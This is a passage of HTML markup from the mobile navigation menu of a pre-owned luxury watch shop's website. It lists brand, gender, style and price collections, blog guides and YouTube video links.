                                            href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-cartier link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              

<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Cartier</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-see-all"
                                            href="/pages/brands"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-gender">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-gender"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Gender
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-gender"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Gender
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-gender"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-mens"
                                            href="/collections/mens"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-mens link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              



<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Men&#39;s</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-ladies"
                                            href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-ladies link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              


<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Ladies</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-unisex"
                                            href="/collections/unisex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-unisex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              






<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Unisex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-see-all"
                                            href="/collections/pre-owned-luxury-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-style">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-style"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Style
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-style"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Style
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-style"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-sports-watches"
                                            href="/collections/sports-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-sports-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Sports Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-dress-watches"
                                            href="/collections/dress-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-dress-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Dress Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-complication-watches"
                                            href="/collections/complication-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-complication-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Complication Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-vintage-watches"
                                            href="/collections/vintage-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-vintage-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Vintage Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-strap-watches"
                                            href="/collections/strap-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-strap-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Strap Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-new-like-new-watches"
                                            href="/collections/new-and-new-like-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-new-like-new-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>New/Like New Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-accessories"
                                            href="/collections/watch-accessories"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-accessories link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Accessories</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-see-all"
                                            href="https://www.phigora.com/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-price">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-price"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Price
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-price"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Price
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-price"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-under-us-10-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-under-us-10-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Under US$10,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-10-000-30-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-10-000-30-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$10,000 - 30,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-30-000-60-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-30-000-60-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$30,000 - 60,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-60-000-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-60-000-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$60,000 - 80,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$80,000+</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-see-all"
                                            href="/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-gift-card"
                                            href="/products/egift-card"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-card link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Card</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-new"
                      href="/collections/new-arrivals-pre-owned-watches"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      New
                    </a></li><li><a
                      id="HeaderDrawer-sell"
                      href="/pages/sell-or-trade"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Sell
                    </a></li><li><a
                      id="HeaderDrawer-deals"
                      href="/collections/clearance-sale"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Deals
                    </a></li><li><a
                      id="HeaderDrawer-service"
                      href="https://www.phigora.com/pages/repair-service"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Service
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-learn"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Learn
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-learn"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Learn
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-learn" role="list" tabindex="-1">
<details id="Details-menu-drawer-learn-blog">
                                  <summary
                                    id="HeaderDrawer-learn-blog"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Blog
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-blog"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Blog
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-blog"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-rolex-serial-number-guide"
                                            href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex-serial-number-guide link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Rolex Serial Number Guide</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-horology-vocabulary"
                                            href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-horology-vocabulary link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Horology Vocabulary</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-highlights"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-highlights link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Highlights</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-gift-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-see-all"
                                            href="/blogs/phigora"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>SEE ALL</span>
                                          </a>
                                        </li>



<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/looking-back-at-2025-a-year-of-thoughtful-watch-collecting-at-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                                            
                                          


                                          









                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-learn-youtube-channel">
                                  <summary
                                    id="HeaderDrawer-learn-youtube-channel"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    YOUTUBE CHANNEL
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-youtube-channel"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      YOUTUBE CHANNEL
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-youtube-channel"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-case-back-asmr"
                                            href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-case-back-asmr link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Case Back ASMR</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-restore-richard-mille"
                                            href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-restore-richard-mille link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Restore Richard Mille</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                            href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-how-to-fix-a-watch-bezel link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>How to Fix A Watch Bezel</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-reviving-an-ap"
                                            href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-reviving-an-ap link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Reviving an AP</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-top-5-patek-philipe"
                                            href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-top-5-patek-philipe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Top 5 Patek Philipe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-view-all"
                                            href="/pages/video-gallery"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-view-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>VIEW ALL</span>
                                          </a>
                                        </li>




                                          

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                                            
                                          









                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary
                        id="HeaderDrawer-about"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-about"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-about menu-drawer__no-menu" role="list" tabindex="-1">






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
